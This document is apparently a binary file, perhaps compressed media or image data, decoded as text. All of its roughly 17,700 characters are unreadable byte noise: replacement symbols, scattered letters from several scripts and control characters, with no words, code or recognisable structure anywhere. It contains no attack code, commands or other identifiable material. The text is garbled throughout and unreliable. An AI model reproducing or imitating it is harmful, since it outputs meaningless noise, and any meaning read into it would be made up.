�������wϘ�q��k��(�ޯ��q�)<�&ȓ� ��`��k�� ���r�����*ȇ|ب>��*(�������rȇJ��x�h �p��̘�<�NL�O�α���)聎��%��%��<y����w��� ��{��yX��퇻���]�'���A�8��o�#��Eq��X�ˡ�E��o9�ci��a�&P��ۇ�ͺ�-�r(��8����`ݛ}��~Ȍ�x�����(�-�Ƣb(�uo��"��*ʁ(�x�����8��\�����<�w�-(�x��� V��	���.լ��������� ����㡋��޺Ȏ�2�1��`8���lȲ�(��m�/������ٟ�X͑���������.�͈�ΈIwq�p�r��������r���.�ɟ��5������h���,R�a%�����h�8b��*��#��ϸ�4��c�М)��g�]��	���!(�-�Ɩ���`��*l�H��"��r����(-��&����H��O�iH��ʙs�Nқ��.�Y��؟�R��+�R�"�ݯ�-H�ς.����x�gȌt������*H�.�r��_=��I�i!��,8��9�#a �0�!��B"$�Ȍ}H8wx�w��}Ȫ�����,����*��H��"�Ø�&���c%����;g;�����A��i�9ZꫜΘ~��n�*r��X��">wx����'�,̣�Gޏ.���!�Ɍ��=�r�!X�q��a��#��Ü�9=�b>ג�kR8�0�ȍ�`-�R�"�"��r��C8����ӂ8�ҏi�d�����8$�p��1�ӇH�4|;�'�cwX��8�⡊R���!����r��������d8���wX�����>��s��O��F�&��0<чy��=~�<��_0��x"ϲ���0�92EP#� �i5zH�ޞ����r�r�?�,�����.s8p�0��'B҂�1p���"3}���6
��g��֓��Y��zHi��er��臟�?#:��L�i(�Ɍ�;�ć��
���Ȏ�x;B��ԫ��8�8�ĔN�X��H��I�0cB���؉�͙c��$��/��g��4�ه{x|X8�B���wwH������HwX���b輟﷋��8�P���]��d�ޟ�d3Hs3�y�8��YB7�,F��Ȇ�X��"�8��T�g�N���`RN?��[��e��r��h�����*��5�	��3B4��_��h/���h<�$-�����-I�uhC���N̲m����&w�E��p��_������4�_=�����X�࿾`�����xH�o�!���.ZÙ�#�arC�5�������hM�X"^�0�� ��ih�*X)���wx����2�����2dJ�P8��Asԛ�d�bĘsXㆸ�}���	��麘i��YH�5^�u�+߂�A��H>��;Yd eXYΎ�`қi�������]���,���N��{M�Ȼ��h��ތ#���O1������^}d�e�rA!��q����p�oK�=���]��z����sh�5.��*����.���(-̸�����с(�������(B쎺cЂH��(F�Y����Y��@�ߏ���+-�%V,��wx������/_�۾c�����XTFy�����ڡ9��p�vX�Y]5�U�@(�q���Oڟ��!�X��Q�p�y5������_e�i��w�R`z8Hd���v��j����Ɏ��FS�8��?������a���Ȉ#�A�Ͼ���U��ҹ5Hc�v(Ȯ��s����dx���+���S@D�*�b��\�yKM�	TXui��i����q���֎&Ϧ�u�[�����)wX��9�o����xS�-Ȏ1wśaDe��'�W�F�&�t��x�\��$��*(���D�V����(a���u_7�Q�@�P۸�u�k��t�yH,Y����8�o؃�� >i<<���-E�)����H��b�@Q�n|EnY�9Kf^�K�{ȇ���,�bإ]ȅ��4���O9��cdؠ
�Fɞ)����O�^"�i�ZRm����ƨڬͧ1'�jx�b_D�͈�žfI���߱�j�m�X�)��H���\��٬cޅ�zxc�j��-wZ#s��c�ʈzh#�f��4Hz(��J��Y��i�X�磊���Z�¸�����^������-5s ��E���~ؗ}����˚j�V�/7/v������^R��������{ߌ���F�fB^�*��y�����Ƣ5��\�M��3�� ��8�i�&�~Ⱥu�d�V�U��͌���؉��WY�D��8�|	�Ռ�SP��F����,�ƙ���fnZ� u�yK���I���Aں�w�؞J(��w��u�b�A�)l��(�b��i��&���)d�r��v(���d����Cg�E����s����vuk;�Z���E�)p�IJ�	Pӟ�i���fc' *P����X2�i�v��O�dP%�PfWō���08�J)����N���q��z+��wl$�����#�B����;��(�܊�a�>{�Z��z�Y-!&J�������͖���@-�@��E�u?P�D��c�g��w���m��1�mz��
�dv�����C���޾Y�jNw0$J��m��Xk�{{�Q)t����u���cG$
�/g�P�	�Ê�D̰��Y������t����0􄀈�q����w�������숈�w�w���8(H��Z������z`p��S�����Y��ӑ��������v�f������wո�;.��Jq��^����)pǍɈ҄M2pJN���Z��	�łvA;"�.���D�h.Q;�[u;��Y� ؘ����.�P܃N�����]�.����`rg�<E.�_K����#j����v�h�cM��=����h:	Khu�ީ.:�+�w�A/�<m��A��w�Qs��`^�t��y�E�_�[ ���nHJ���w�ʎ%�i�_˸ҥ��քEeq�n�!���Ü�	J�S��t^��)�[�� �ؖ�u+��9d�I��|��[�������=��	��ȞFZ��HZ�Ex��*�WD-���#	��w�P��HJ������*<kX��� ������n@Tz���m��A�]��it+��ύ* J���v����v�.������D���v[��{�X��9�ȿV����t��苍��z-����`���_�?�y��`wHN����۴��ʛ��iϕ�z�yG����C�����L,Q����#��ޛ�����#)!5(>�!^)����C���J��ƣT<���!��i���cO6Nf��=\*����(4���,�����y��)���"
��a�̖�����{X=�ɘ(��/�p���V޿�:�q-Q���{.A`�ޤ����w0
D�J�s˒r�,�.tۄ�;�e,�l�|K���I�D����ؙrmڣ�,�`�h(���Ѱ��w�	ڊ�{��w��V�e����(mv��2������1�o`��0�!Ȧ0jO����!]�BԌ}��<��?�	�v{�����Cv+�9��/�"g=���_��Ԃ�]B3�e!�U�t������¸E������ߊ��QÑ,�E3i�e��/��\�9� hΣ"��/t�;�
�����F�l���v>�z����@�^�)I�b����ૅI��vɕ� %��yH��P�iqI�S��}���˕ �,wR�$�������T���@��) ��,��*R�?�
�H�iX�A.}��t��1O��9p�*�w�h8��ʙ����CO�K���� �D�N���϶�������t���h�tȁ�0��:���
�������+XP�iA\I�d�a��vR����&� l��(�Mu���A�>i
��
��rI���I�2��� 7��ۨ��,�B�
�%?���w���ș��J��h�.]J���Ⱦ�o�e�7A�~��wJ<�{���@K�Z�h��T�J�5͟��	��Y�J��D8�P��>9�/��@��N�^è]|h��z�܄�j]�B����,.���콊t랦�֒00�
�i��Q���қ�J��A������*��Y������ٛ���������(�&����x`oڇA�;�*�ȑ�)��ɓ� ����hB��(!Ü-��l	���P���u+��Ĥ均��|� k�Hz�K��{ح�_���잹��Q��wLǶ���G:��M+��
띨��Ĩ��q�w���l�4���X���k����Y{.�E�3�@�j)���LwP��>��_��و��p(�����Jӛ1���ܭ��ʇ�0H�F$���QDK�xH�Hh
�H���}lD����|��6�Z&�=�ϲ�X/o<*�Y���f���E�	��5�|���ɓFd���~�8�!9$# EZ�P��i����9�ߌ: �j(��h�;���Ϙ|VL�bf��Vf:+w�~�g��(L��Λ 9Ȕ���-�����8#/�vk�{���c�<A�1��BO�𭂷(*�9 J�*�ֈ�:�@��	��o�>�\��U��E�k���.��R�nۀ���	`� Ax�����������=�a�\�sm��UkI�ۨ芟M��� ����0�4�nf��L���u!4Y��c ~W��������Q�`�ʘ
�(�`�˒�)�H�	�V�V:=
��3�l���nZ��<�5w6�HAK�ciP�y�uDY��<�)�]��oy¿���σ��s�𬨔���M����[w��3��^��Q��:F�����LUU�f՘��Todȥ�ϚX�Ƀp��Fx&�p���wI�Xr���5u��ua�-�m}&�:�N�q��8�9'�9�K���o����@��|X�P������D)�T�}���E`���V7@� ݍ��t�ș��z!i%N�7���訾X�����H�D�)g�H�Z���y���wv��Z,���������-��@��ڢw�]����i�k�C��1�ϑ:�oh�%肩X�wx��h��d�^l�$�+�ԍI�|h���&ȆI{��8�;�9Ȇ�l�	��[
�웝*����ظ���w��P��q�ë�̵0Ӕ��@���h�)���Ǔh�w�-h�H|�Qx����(�)|��0�~ܕJ���H���W��~[�cH�z��$���۞0J	�+��(��)�I[����ތ��y��\�2�D��Ey�Iw�+ˆ���79�!�����{�ះt����y�=^��聓���H��p�����H�w���0��x��8�l�� [�))�É����-����h�w�b����ٞ�� }��г*ȇ��/�:	~ȇ踊�뀭�,;�=��D��򈍣8���H��L����])�)h�����w��p��-�э���-p�y��Tp�|(���F͘{؇���j̷���<��������������X������wȎ�����o����ݙqݾ͘����,��Ȇvژ�K��N�������ɱ�(��E)����h�2k��������yؐ�����W����|���ݘ����(�.h�O��z,�wϘ{ ��q��� Ђ����ψ��� �� ���~8w��z=��O��M�.��px�g��p��ί�o۸��-�Q����)t߂`7�4H�Ҙ�.�wH�������(H��q�{m����:����Arwhԛq����9����;H�9�-����l��8��(�&x(��y�x����q��H����|�ԛؐo��,��*(�Y͇�釉����۸�����*U�����Ɨ�͸��������2������肆�С���ģH�~�cψ����H?��1�Ɍ��r����E�����C��-h�;0��qÃx�Ӱ�H���x�d	����������8����b���"/�����SqwX����%���Ҙб�w���x�������Ȏ�������q�Ja���ۣH�A��Ć���Ҙ�H+��卩���:��������dy�3��2r��a�>p�Z�*���D@�����"���X��8� ��i��)��Y)�☄��p�����r*q*��=��򉁥�B��W���i��U��=�x'rp��&�CY�d�q�pa8CP+�h�kr�W������|�RқU�%�	#Rl-4B��Y�;w��h��wh��H�H�����m��9Ϙ_r���:�����:I�<�	���=q���=���8�����!w�$�q)ڬ`�&nq���-g؇�Ȍ[R�����X����y8�Vi'��p\��қ�B����wX���Г��s����3�x�*�9��<��%~��[|x��x�aߘe���ݘX�aژ��i,�	���x�8��gؘ��������)�����3��%1s��"/!}���ښ�����y�	2|��h�3�`RwR:Q��4�Y>�2��wx��]�8-�X�٘���g/�)ӌ��{Y��2*��X�J쇟�9�S+���t��X0����h�w؇����03�;���lx��h��0�-���*(���dد�L���	ث�	�D��$��;���W�%�҇�a���I|؇[����Ը���>�s�[�2P�.�=_Ձ������8�� ؘ�m��<��2���oN�(������s�?7������ͬ�~w(�ؿ�)� ���1Ж��3�?Çc84�+/c����2��c|�{�Jk3���u,/r��Q����8��-7|��Q>O�'F���@'b����:��9,�q����ME�Q���l//Y��8���i@���ȸ3�9>��:��|/���e���Q�q�&���s��vH���|���cwȱ�.X�1#0}�3�x�̸G���
D�n��X��ȎZ$�wͣ���/��a����Xx`�?����j�%ڒ���nd�awX�9,�{���i9^��������Z�*��-��eX�����M���K��o�F��[�:Ja���h��3'�zX���������Ř��ñʈ��r)J�Ƹ�!i�%̘^���Ο25���x���P{�ՉՅR�o*�ޡ��9��_7�!�!���|]�L��ѳ���w����Q���(�	�H�ݳ&�^�����������uڋ*J3"3��[������P��t��bQ&��x؉+���ڳ��;կ��-C��w��#��-(���b 3�<<E-����En���@~���XAʋߛد����	U=�؊���4��Θ�����$/�"�'�臻�[eH��̈���D5��{X��a8R�>4%��P�z������*�C���̱�B8��Wn$��LP��[8d�*�5{X�\���s�a��x�h�Y��"��9�Ȉ
�����zڡ�Vݠ���]��@�y��q�WM�ӹ����8J0���y��-s��НX�)�t/.�m
"�tw�i���N�ލ�論Y#����HAbȇ�$��o�>��Xj��2ډ��nB��m��*r�
&�	(T�=/�0���y��H��Ȉ�Ca�������r�=֥4��Ӊ���?�kջ�H������%_�%��h�Pd]5/|T�b��X��u�qt���m+����Ԏ�e����z�YS�:�2^0��È����Y�{�e[�Ӊ�p�x�bJ3�k����h!����x�+�^x�b���v�,�<���X(-UY}w����щe�Y���y�n�`q��.�uxȁ �8��ΈJ��uHk�<J����+q�a=�,&�"�J�y@;���_�ͻ�����v��[�9�m*��e����X���ND����(�BX��"~���i{!ͺ�T�)���2#կ4y��FQ�[�y�[<+/|z��n��x��5�#dÛSt���cѴ����aX�uh�cHW���a�[<�q�W�B����﹙�5������~؈�~�������he�9c�s�����)��9�}�[��h5ƣ��,�����Gr�(e:���H��=��iv���XhI�al}�-�\7ł~9�x��I�v\=�_8+��������J����u��,���p�	:j������jW��w`e�2����Z���0�����O&k����@�ٜ4��*��*��E(w(��Im�E*�|�`���4��v㒆"��a�~/�\K��ah�il_���Y��`R>�v���������v����q����w�������숈�w�w���8(H��i��8H�=�,Y��H�w�����H��K��?�3	��J��)C��Zp��I֍�֌nȈ�Bt�.͈O���r��g�,�vڨ��¨wHLTrǬ_�w$X(z�cȻwF�s߮����<|��k��R��X�X�S�v��������*���_a\��Q�-�	=���KEXM
���� hW�	+�t[Ҩ�	�>
��qy@O�ev{AyM7��^=�ܠ�鋕�"x'���nQ��Z�w�tC�JȀT��w��h��6w��F�>�&������7��n�$mo��i��V-�h���u��R������eLLG��]o������V��ɒV�0�au��ݍ5~G�u�/ߌ�ܓ�BH[�+��E���|�ԏ�I`W�u+Ɗ[��8,�w,[��aX̼�u�
�H�j����ٶ��6�/��A�؊;����f`�5�{�����_��ҜC	��I���̘�w�[D��a(K���m���n˘��̈���zU��Uwݎ����_��j�ԋ�{ǻ6n����l���+v+�᪘���:��!:/
#w��a择�-���.���X�m@��8�����;�� ��ĸe�a@�#�MJ�=�ݙ�ܒ�#挡* ��x�'
2LF脹?�L��uK����f���otk��'i$�Q�	�q)E���l�����,���k ��^�M���T��`��u��Ñ�|/�����6nե�IM�)F�4�7�IӍ���ץؑӃw�zO�٘ϴ9��`8)S�Z�g�;΂��D���I����>��;��H8�k��L���=�P��C���1��	�X����p���:��P[��X:vG�	��ز�L�?@.`��kB��S���|�wLj�Q��G�F�s���lQO@����o���U��j�)x���j-dN��T�b�;/�8���{+��PTyG�u�h�@ɺ�h�w��v���������K�n�Z\��}��d�����I��q��w��ЈF�����(x�D��Ւ�?�	�@��:I�Z�n���1ٰ�~������������v�Վ���i
�����(8�9�&@�}	���0��I��X��؂�������w����c�� ��)�A�����\i��H���ʭ�J�|o���J����ə���v˥P���h�����q,t�"��	?����`�����D���������#��[6��L�����������x H���3��$���ɥ�w��w�H�>i
����ʑ�8�euK��O���@�X��˻|��!:���	��B��
��腅�Ȏ����0͜�	�r��yđ��-D#���U{Y��+����r𸊾"�E�K�����Pk�J�
�pq��
g)�t�����ɬ�z��\����Ў�*
�a���ȴ�y��$��W�X���j��)�d1B���菵�{Ϧ����R:���7���t�N� o�y�@v��H��1O����w�(��:�v���Ư�B�5�¢�x�uy�A{Ȁ�d��S�󭈖���$��$��_ .~�h"�\�ҝ���*����,��\Y�1���n���iӅ���_uO�wyȔ��J
�\�G	�I&Ѯ��Q_��.�O���ח�.��ͭ�Ȉ�T�c0�n��07E�N�<�N�
��$��t��ܠ%�K�X�T=*������j�XK�F��h�+�`h�وh�:�l��d����<���b�	�l����w��(O�޳	����Y���	K���.�p/��������K�px���6T��P�l�"�G��(�	�j��h����Q�֒{k��IaL˕+�̼�|D�Q��9��.��	����=�	�v醦S��|y�믑ۙ�Y|�<�y��r�~X��B']�ꩪ��RN��錙XA85����Q�(��ʔ`�ې=	&1U��ܜ��0�>���x���ãv9������^LJ����Q%D�M����_�z�b$a� ��;w]�S�	��8��w0��p�L����d�c4���|�z���Dd��/�Tzģ�i�ĨS���H�j�	s�/�=�DI�v%��t��:ޖr�����)�yЕ	xC��	�LJ�6V|�x��wi��� �h
�ɨ%�Μ���y��M�k�/�.�#�&�F�d��K�KȒ7(��JZ�
�Dhz�04���J�����j~�鋵�ȩL%�zB�ē��v�ί-��I�����D(evը/�����>�i ��wr�O7�xH΀Q���W�������D+�	 ϊ�[��T��(��x�~�����e���܎w�� 8¼?��x��އ9˷�꧟��e8�>�K��c��#}�Z��a��ʘ������遞��3���	�@�����i��%�Ƿ�� x������ܓޓ�p�'k��y	�Z9�9�8�'��K���ʌ��J�lh�x��������k��L�?��j����?�z��;9�������r��@��:jLn��{��̘�w���h��Q����O�_h��苨�����آ�N�-@�cX�,޼<�y/��:�y��j��
��|�*������x����QX̋��y�4x�4x����9���ʯ�����~�[���>�=����I����ͅ��n�b���`ΊI��<�I��l�����*���h�9(��x��x����;ҁ(��(ߎQ�И�A�q���Ik�w(w��{��xy���L�8��������0�������Ȏa�� -��w��	����N�XJ��8��8���0큷;̍��ۈ�z��l8dpѭq�a	�wp��h�"��ހ����x���@�d��x8���X��ȅ�肏���̆;���m�w���؎)%���`��8&�������#��r���͘	��,��*(��q�q�wX��ʇ]�0���ʘ؊�
т�Ȇ�h�_��8@�����x�q�Ʈ�x�����,��JX�}(��K�-!��(�lh�&X����w���l���h�-(�7p�L���4X�%x��9���!�w���N�����������|���Θ|��gx�����\�Qh�'��)�؈d�w��?M�8�9�){ι�"K��H*���ܘCaҊ��x(�_�#��փ�%�L�����<�I�<����؈��苬��4��h�@k���O��H��x��x(��ﭾ��b�E�(w�xx(ၥ������m�
/�ļ�<��8����(�/��mA �A��w�Ĝ�ظ������邸臘,�bH�~��~P�����S�Ȍ����x�(*�i�c�m��)����w��4B#�����k����0������Dr���c͘e(��}����2���|��y3�ذX����D�쨋��тh��h/70��H*��� Q�����!}��s�V�R�^.�]"%Ҙ�(�wH���#�y�>��tr ��)wH��B�R�ϖ�"�9�$�Y"���A����_Q�X:�w�~H"�蘊������m��}%o#"/�b����������x�$r(�R������ӘQa��<��/Tl<_o��p%�� 6И���m�!�s��Ҙ����8�	�[z+�釃�/�):�C�w����ʣ�����9�])��k��m~�`$�3;���̘��h�_�鯹����Ɏ�2;��!�):�	��Ɏ"���/�H>�H�
!��!�p�J�?�C"���ط��T==�+�!�<��0�Ø��5��ʈ�%/w���&Ә�X�� �ًY����������c����D��0�y:��!��!_��}H2��5����1�S��4:z���h�Y�	,a���Y�����&�	�� �&s��(�c=�p���=��H�pF�Jwȍ����S"�D�*����;�8��J
����n�<�h2Ɠ&�H�ɇ�C1���x��ش0�7`��ÞۃI%���
���yH�É��a�����_/&�85c$�4#�x(
����
,�eȇw�c��?��=�Çg�}ΧzX�d�� ���	�AǑ�a13��?}؇ �"ć�=�H���s9iq)�#:�S�p8䵿��9֕��q؉���EXԉ����Ms%QJ�Ę�q�|�ɝ�Ԁ	��ȎQc:�(�L�&"�I�:NB��ޮ�(��}"+�a��.���X"ۣEg�t�%b�M�H-�8x��������ħ�.�|ޫ|+��T�F���a�7��vӘg8;���ՙX�i�|� �C$|Fi�d��
���Aw~����(j<9��-���X8sYw�=}�Z�n��9�d�=1���a�����cm�)�aX�z8��/�����S5ơ��9:/�@X���1����c���(��\�yx�$�[�9�ù_�5��6�o�f4cq؈3��Řb�٧�B��p���4G�m��Ғڮ[b���N�)�dɎ�=ϓ�%?����8��S�cXP�ɧE�]�[�p(��8���y��Z}����*��*
��	@� @ፌ�h��Yt"dzS��5��|w>�_�����҄�xSH��.9�����$�D%�wȗ ���7퉌Q�運�����0�8��ܒ�UC{�����~H��Z��=����zh�d��{���Q�rAŹ�@H�c��(�-(W���h?[+钆+�hִ�������������+/�ԋ�7���~���ْ�(�+¤��C9a5�YU���������m�	���X��Hߩ	�*���S��G�Ŷ1�U<�҂���/�~��9��Y���"+8���Ԫ@��)����w5�թ�u�l��Tw8��(����γ�ۘG�j�$��xS��]ax�̖D �Q����l��
�	���犵�sؒ��"[Ê	�+��(�V�d��-��ꅃv�_>�c�dثe(��Hb�����yC����"�8�D����i�I'N<��������z����`�Τ��Muj��l�9nI�+��kq��H��h�HR9�R�'&��
�J�z8�z���N�v���U�����u���r��9����h�Bc�f��wA���S[���%��Cy:�������Y��{���-�Ȉ@z��H��(�ƭ��h���a>$��,���{��z��y'ْ�^�>`{X��X�t�X��Tݹ��z�d���x��x��D� ��c��m}��yu������\��R|��"��i��n&I�J��w(�ʨ���r肀�������{���fF�e��P��
�~���d��PZ����~���T-ٝ[*�J8z&�r�������Ḣ�6��;�p�i�'����i�w�����Ս���77�1�����瘑n��xP�qt���ۉ��Fh�wJ!ː� z�I�ɜ����"�)
8�+lq�N���v�iK��ʻ����8���w�,ï[o��_}�-����͙����G��+�%�	�����bp��������x����p�o��YFu�#���!cGa�1�m9�"(���
�wz���~��:���.�L�>��nY���\���]�OX!�1�v߉�8"�Q��x������1����{i�rW�䊳�U�YH���T/�
���-+
 �����yg�z���)s�i����@����q����w�������숈�w�#���8(I���|,�������9*M�_j �Hy"�_����'����K#,C��"QY�D����;��������-G+��ʔB�)1����*��C.Ѝ>ja[���I�e��F���x�S8��ea� ��%��n��0���1|fL/�3N�Se�H����SZ8Jᲄs�:��QF�\�����t����G8�O}���.����o�l�9�]����ݏ{�D�<B�����<}8N;��V][�<޵�w�\��c�\O�*�3{�eD�P���lA��~��x|�����8�N5��|��5eW��2.����P���	��TٮW�vl�d�W����ӝ*��_��(���o�@`�Ղ����������0�lE���^��T����@��������9ɐ�.�hl1�Ւ�J}���1����끨�(�ląr`ؐ�x����* B�9(�:o�	��2�fq��� (��o�j�*������	8�w�a$<��.�M����z�N� rc��*n�O�Rb��(����-�* �(�b!�P�d�B�����:����(�@���Ӯ.8Zq��U�#��)~�n��Њ�0vsc� qW9Ib��b2�5�k�n$��6)�#g�~�x'��`p?�J��R��|]�$#2c.��-����P~��/��|@Ur�z���CBN��	!��^ +1Mj�yN�-���� O7���>+B97��c��;�;1��Tx����M�w�	�n��պY�U��Hߎ��A�#d<[9@�1ņ�9��1NE�ɲ����� [��!-H�����4L�3T��� :�;f����R�a)�'���b���W-:b�8ĳv�e?C5�U�eU��T���.J"�y�(�>$��{�?�.���)7�#�ePk�$D�e�^��������(������A�ݨjP����R=���SS֐�������k��>����Dȋ������J�z����
�Kxw��ĩk�x	�����j�p
��H�L���M��@�ȸˊ8�̢�(��K��H��^ ��@������С�i�@`YQz��q��Î�����H���I���	�x)�<�I��� �8X��<���������H@��i���ʶ0��kݣ�z���.q� �8躦�
��hHt�̈A�$��ڐH����Tj�?����Ȏ��h� Ͱ�q�,H��H��vx�!G
"����)!�ZӨ3������'p�~w�����I���n����ȇ
�TH���͈f���\��pʢ��0)eܕC<����PB$�"�̜���@ʘ^x�$���Ȍ��H���鎐���{���鎻Pʂ�8��.�7���ۈ���Ȏ�0�rhܷ�`$,����",�z��A�I�:8G���(����艃�����rȋ�=/����h�q|.�"B��hbk��#�^���J�NZ	�d{�Gp�(��k��@
��� 킈�?�ˢ���w䉉� ��jY��,��HH�����,��˽����I������#���
�����WB	ߌ���lO����$���˺�A�]򺑣(��
��	������Qdp:���6�Q8�ͅh���G��[ H�^������z���˨���H��I�,J�q������@���U�PF�Io���K^�`�����|E����	�@눔��Z����i�
�~����I��PJ��X�l�upe�di��8�Ȍ
rS)�^9w,�K9Rh����
��(�6ǆLH�	H��h��^뎒�
�Ry��D荂PO_8��D���h�x�K���Wx��I�蔛*�ނ���pH��IU��XG@O��	r(���<�Jy�d���8��>qö|=3�h��Xش�=� �6ƵoD�B���!�F���xi��x�1�X�O����I��ȋ��1G���h؂�HI����by��h�����ln���ސ��/r񠑗`����������ˏAx��Gw�y��Щ�R	g�I���ȊD�N�xxN�ؓ].�P��<OC�x<�J^�9k��A�n��,@�����Y�x*�ſk��&T:�`��Z
!/
O۫a�DE-TG*�o�.:S�N�/�}�/ă�WG+�M",Yڔ�g�����h	�0x	�0(��XʑI�ۄ��ـ5�����)���5�*8r���"�N�9�_3�:x��8!d��+N����I�Ƙ�,d������6����L���~�����s���w�<�g�s渍- ,��yvڊ;��C��xȋ� ɕbȉ��	��ȃ������X��،�Ќꨃ�؈�艀Џ����Ȋ�X��X��ȉ����؏WH����
[���ڒ��K�x�������،���	����X����<��Ќ�(��Ќ�ȉ���X� ��Џ�������xZ�jԨ��Z[��̱����x��8�X�樎�h��Ќɠ���G�� �U��P��ȊsO��9û��⏺���wK� ������،�،��P�����X��X��X�,�I��ΐ���$��:�,P�I��`x����.��[���� ��z�X���������x����͸���A��h���������ȃLȄ�����L��˘��H��x�������[�}��o�����+�I�U{��肶ȁ�(� ����^��ȄE@˸���������X�ȁ]ϊ��ȀdP��x��8��x�5p��P����XJ�(����X��w�I舋���LH�����ȁ���舄�^��Ȅ���(c`�刍g����O _����n��Mh��8�(�A��H��菄���Q��8����8�����X����X���h�H��(MI���,n��p��e��邐h��H���c�^�����,a������<��AA��L��&�f���!��ړ:��: A�K��%Y������ñ<8�X��� ��A�x��X嘄�q�	w�
1�4���Ȅ�Ȁ�(�(�d?������Oq�NI�8��n�x��Q����������XG�(A������	���H��Ȋ ��!�z����ګw���\��(̒X��h�昋�x����������X*OH��������H+e��<j� �����e�ɯ��K�K�nz�)9���k��)�����Ρ��a�k�`���[��{�J-����
���.��d���b����ٽY��/2 �w���k�JA���ڪ��&���R��b��[��;��+ ��")�������K��Q�B.�� B��\��J�)����",2�z�!�@���!_N.�a;��"�#�|$�"3r�<�%+B-�ۧJ?�4��Q,�B���K��Z9�7+#��8�t۳7�"��n�$�˧�=�:� \.�;�Ի8+��K#\�'wl#32�����<�!��j'Y���`B!fz�f�%�K�<�ʨL&,j�>'�{�<귮@����n�8�wP���c&�,848 2"Sҡc��۩X;�b����;y8��%d"#�{Ǯ�ײ�b�tғY��ӢѪ�U˭Y�-Y)�s!�3#�k#���ٔw�sʬ��8�<9����n"~ ��3=��"��:�,i�Z��R����X����Xr!N�%�C�Qb�ej��?Mj�9b�䪕�~"��z>�:���`��39��y���(c�	�&� �K�Բ%�"�3#6)��ìC��n�5!��H���Q�H�L�/q��wR>�s�k��Gs��
�Y�ޫR�#S��1.*�7�"���>;��2_�5��@3x����3����*����:�4���9X��ԛV��4ì��C��Z�M#�s5��o#����É�}Y�C�y�*�?���7M:��h����n�2�h��-�dl��~�7-�2I����z��8�3H{��*�"ؑٜ�D�͚8�i'B�?�Y0����c#��0���τ�0S�w㒀�H�4�u�����s�@H��Ԙ�y�����-��8�I�Ҵ@�4�Є1Y4*YM�z7
�A�9�Ȥ2v3A��$��ش����@+t��ٜ��9�B%d��C�C�	��*C1�@"t@6���iJ�6K�Ai�<�O����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m���$�����b�i)Dȁ�i������\z�����(+߱��-B�.��4�x�"������:��jNݝ��È�{z|�>��ጨ��?-�0��Ok!ahIҌ,inߢN��V"0;T&�7���\B���s������~<��,�ε�P3�]���>�N,���&4�g 9�<��d�Q�2��u
{��A�7w���o�#n�U��N�k�hV�_YC�>U,���h����V�z�h�~Miұѝΐ9po_�9ĐNţ�����
z~��9��ْ�H����\��VL����j��	~�������oA\B����Aů�/hЬ@k������@X�k�~���z�)�(I��x���N����Q����p��_��F��Ql����Rz���
S�"��R��룒�����+*�.,���]��"`�r��$�2.)ցw��3����BM	��ሊ	�L����MAb:"��K#����܁�1i*>�d��Ҙ�]!��C�:!�#&�Si��4�n#�ڳ�?T����:�����1L���:�E1���O����q�3I�N#���:�������nN�$9��+��P�Ɔ#-��t-������p]J���i��������O^C���<���5�Z������˯{�j `��WZ,
�Ғu����?������65�D��w����Ȩ���{\�Y�/̭:�;�>��Df�-'��W�kN��@�D��I`�����dA�ɺ@�ƢmS��	`Ĭ;>���ksgA�DxAlFD��^U�γ�cGИ5���굟Y�����Ą��Ȏ���(ہĆ����2k�кG�����iL��pxM��p��X�������<�>���G�
�⸈הi�	��d����0Ϸ���|K�NH�YL�<ﬨ���Py���N@I�t�pjϐ�wO��lK�ĸ��9�.�	�8�N������h��	��y�t�
��I�pK��HJ��y	�(��0��������Pφ	ׁ��!ς:�,ȋ׈���荫����8���H�]C���N���
�4�҄-�=���@*�9�k�p� ��I�yp��X턮�(PJ�h��g�Y�J�J�Bߜ���	���������<l�9��������ߌ�)�N�I	�Lk�l��p	΅pȖ�m�Xx��ɜ��H��8w�lٖ�0�ly�����@	v|�t�h��h�����®��D�<R�	��h���ʄ��B�L���x���y��M*��`O��!��@�ApJ��� �L����섬���� d���2p���Y�p�����(��Ȍ�*!/��Ҁ�W��(	����l�rYI��ʞaHH��h��Щ���N�r)��Fh'��I�:8Jz�sH��q�뒺C���p������z��«�0)�ln����Zz�Z8�����������Ȏ�wl݊sX�s�P7��W�-�J	���99�@J���.�h�8�\Ln���Ahʉ
��	U��=pȴk������1~}�s���\?
TFH��`��CE��k�eH��x���;)��IwpH������Ċ���֟	J����Z��)|	��bI�XY��HJ�s9��N��`ϰ~�k�Ĩ>sH�ZY����ϰ���*<��x���˘����ZH*3�_ed�����,��W}n�@����H�98��w�@P��w��,���Tʊʆd�
XL^q�~h�� �T(<�H�
����l��Ǻ���r*��E�!�I�R\�	��̷8�IN�?zq�k3S�ɖ�X���mjU
mȩ�hǍ��׸
�>t�g�˼��<��O��h��Vx�3�y�H�i�Ȇ��񘚃�p
�9��H�,�ʺ�K1����(}x������L�_�@�x����J�.艨�I��do
�@*�0h

���xn��xɶ��X����H̰h¤�IT5w;H㋨S�h���J�BO��|K���a����m�p�GM	����1�aP�+f:yQ���`��I�¿�ʎa���s�+�fMJ�r������i����<�Ջ�A��jv���h���l�I�hJ������β~�i��H��@W�c�҈S�@
&������������<+���y�:e����I�Ji�(���<H�J	�t��H	�j������j����j����H� ���h�� �B��h=�ƍwb��Y'�?)	�~�	���1�K�Q��,��v π�"���j������ʫ�������ދ�ܨ��������q(�(<��H�>�����h�iȍl��=��������Xǔ8�uH�1�	8��x������K�����	Ⱦy�_큑��H����R�ZH����������!��h�GH�8��K������>�Ȃ��Q.��~.�⸉yh�bh���ı���h�2��)�Ǌ��:�Q9�|ۈ�h��h���w��(�th�x�fDؕA����X��H������S��'�����?H�ܘ��=�YK��ژ�����w��.�F������p��P� ��q��x� �ux����ȋ����n^��8��8�`���J��Xܸ�%?�!x�K�bH��<AH���j��8ȣ*u��Ax�l����N(�G������Z�XK��ɷ��NH�I��4X��x�N���n�{m��� �A��*��靕
�BO���ิ�f���ww��5����
�����`�����D����fJ�6�Di�}�ȱi:Ȩ�v�����؄M(�?ɖ�h���o���(�Rh����юKH�iڎo���(��8��8���&苒)�Kh��h��(���ٸ��(�,�+9��@��)���Ŵ�.�M(�	X��hƮ���.؎l��X���ލȉ;��芽�M肍H�Y�Z�G��N��8����8����M����,��+�҈͈h��؋-��wh����uk��؋��Gx�Ȋ�� (�|���Ϩ��/��h�~!�G�%;*+�A(��(� ��?;(d ����3��拈D)�،�.����ڪ�
<��ꘋ��ڙ���x�<X*�؏�X���x��X�;�<X�����ҏը�t��ȉ�C���H�YO ������	�>����.�
